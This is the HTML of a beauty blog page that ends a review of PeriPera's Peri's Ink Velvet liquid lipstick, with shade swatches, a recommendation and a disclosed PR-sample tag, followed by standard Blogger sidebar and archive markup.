<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4/s1600/1+-+Beauty+Peack+Rose.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="554" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4/s1600/1+-+Beauty+Peack+Rose.png" /></a></div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;">This is how&nbsp;</span><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: medium;">006 Celeb Deep Rose</span>&nbsp;looks on my Lips</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">In the first shot, the Shade appears brown and later turns to deep Pink after a while, as seen in Second Pic.&nbsp;</span></div>
<div>
<span style="color: purple; font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4/s1600/3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="497" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4/s1600/3.png" /></a></div>
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall, I really like this product and always
end up choosing it on a daily basis.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">On one hand, I don&#8217;t want to use it up
completely and on the other, I can&#8217;t get enough of it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I better stock up on these as I can see myself
running out of these very soon!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I would highly recommend this Lipstick to anyone
who is curious about Korean Makeup as it is such a good product!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I got mine from </span><a href="http://earlypicker.com/"><i><b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">EarlyPicker.com</span></b></i></a></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">What did you think of this product?</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Isn&#8217;t the Packaging just freaking Cute?</span><span style="font-family: &quot;century gothic&quot; , sans-serif; font-size: 10pt;"><o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div style="background-color: white; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span><br />
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span><br />
<br /></div>
<div style="text-align: center;">
<span style="line-height: 18.4px;"><span style="color: #999999; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: xx-small;"><b>**PR Sample, Honest Review**</b></span></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4636057885515232093");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='http://www.theanvolyzer.com/search/label/International' rel='tag'>International</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean' rel='tag'>Korean</a>,
<a href='http://www.theanvolyzer.com/search/label/KoreanMakeup' rel='tag'>KoreanMakeup</a>,
<a href='http://www.theanvolyzer.com/search/label/Lipstick' rel='tag'>Lipstick</a>,
<a href='http://www.theanvolyzer.com/search/label/LiquidLipstick' rel='tag'>LiquidLipstick</a>,
<a href='http://www.theanvolyzer.com/search/label/MakeUp' rel='tag'>MakeUp</a>,
<a href='http://www.theanvolyzer.com/search/label/Makeuphaul' rel='tag'>Makeuphaul</a>,
<a href='http://www.theanvolyzer.com/search/label/PeriPera' rel='tag'>PeriPera</a>,
<a href='http://www.theanvolyzer.com/search/label/ProductReview' rel='tag'>ProductReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.theanvolyzer.com/search?updated-max=2017-11-14T22:55:00%2B05:30&max-results=5' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.theanvolyzer.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Follow by Email</h2>
<div class='widget-content'>
<div class='mailmunch-forms-widget-359180'></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/w72-h72-p-k-no-nu/2017-21-10--15-51-13.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin</a></div>
<div class='item-snippet'>  Hey People!   Welcome back to another Post     I really like products which smell good,   I Love products which smell good and can be used...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec/w72-h72-p-k-no-nu/2017-21-8--23-24-53+-+Copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a brand new Blog Post.     Today&#8217;s Post is going to be on Skin Care.    Lately I have been obsessed with B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/w72-h72-p-k-no-nu/1+Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a Brand New Post!     Since my Haul from Earlypicker.com , I got to play with Korean Makeup a lot!   And I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/w72-h72-p-k-no-nu/0Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></div>
<div class='item-snippet'>  Hey Y&#39;all     &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; In this Busy Busy world, it is very common for people to Skip Breakfast in order to rush to Office/ any othe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc/w72-h72-p-k-no-nu/PicsArt_08-12-08.08.09.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></div>
<div class='item-snippet'>   Spinz Eau De Parfum   Hey Everyone!   Welcome back to another Review Post!     Who doesn&#39;t like Good Packaging?   Being a lover and h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me on Social Media</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.instagram.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVJDfNgdzM-vc4TuvBxSdkJtNx1zsoIh70OOA1iSf5j-_9lmV-Dj9Y89PWvCTAksOgtBgszENzBKVt_xzbb_5btU_PJfKArkQR4xkO_lRE15KqUxht-NQUMnMLALYLyqJbs-lBV33a_68/s1600/instagram.png" /></a><a href="http://www.facebook.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2nYNLIVZHKNXdhh2Sn-UHv3AWc0YvjaZkIjxNlY1UNjKiaBwOAd0llGg_h2c3TyQubl-ZdFtOKTS0dXdxnwL7ceJoIS6JC21TE_XPzho279GESkHKubDWtEJWJZdpaTuNXqaPui-RYgI/s1600/facebook.png" /></a><a href="http://www.twitter.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD74kRobT2aCM0G0FPdnl_OVTZuh4erDJ_8ixp1TK7Js9I_-6Afd8QX-F0frHwFw4tz7qkWaCQwqX3R99cwlvEAb0EsCEuYX6KlywukC7PP2-orBlTIQPIoSgCnuARgvYS0Lq4jVTkODQ/s1600/twitter.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.plus.google.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_RtkBZro4c93yJuGinm5nsoQ-UpN_nrf65bCifxvU9TI7odwvfokA2wuUw0cfSohji3TK0xhhezt-8-RXfGzoaVhhZvC_1NCe7T8nxrcu0eLnYj_U39XEYpugM7bEkOq2T7DkqTTjPSQ/s1600/google%252B.png" /></a>&nbsp;<a href="http://in.linkedin.com/in/anvitha-k-a84285116"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVZk_tQ0Weny-svhoi4O94dQTR3pzhyphenhyphenptF3LBZvsL74mLKeOlEGQGPjSTZIon9mLUZFPiA_EBaPt7Cj5vxnUQ4A72GxBkzabBCjXx8YZQVOdVpfiBT91pGR41GtFDJxvWDcCO2fNYhyE/s1600/linkedin.png" /></a>


<a href="http://www.pinterest.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpxG4rCAayyDYhUUUOdbDUmsHHiKiZSaY6VQWioRowoZkK-AsiWRRSn4y3rzZmce2pc367WVtBOvhmjsIIy0yr91-JaiVV4VKzVNoSyB95HFOh-yhpyDLfD7X84oH0qILkNX9TKEwDTHY/s1600/pinterest.png" /></a></div>
<div style="text-align: center;">
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div style="position: relative; height: 16px; width: 100%; overflow: hidden; padding-top:100%;"><iframe src="//widgets-code.websta.me/w/5babe15fc0df?ck=MjAxNy0xMC0yMlQwOTozOToxMC4wMDBa" class="websta-widgets" allowtransparency="true" frameborder="0" scrolling="no" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;"></iframe> <!-- WEBSTA WIDGETS - widgets.websta.me --></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>REVIEW : Mummy Mud Mask by Aprilskin</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Prof...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lip...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-butter-and-mud-mask-greenberry-organics-india.html'>REVIEW : Butter and Mud Mask by Greenberry Organics</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/a-candle-affair-themaevastore.html'>A Candle Affair ft TheMaevaStore</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-bhasad-planner-by-butterly-yours-india.html'>REVIEW : Bhasad Stationery Planner by Butterly yours</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.co...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theanvolyzer_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2012967578267876"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9351098547"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html' target='_blank'>
<img alt='REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/w72-h72-p-k-no-nu/2017-21-10--15-51-13.jpg'/>
</a>
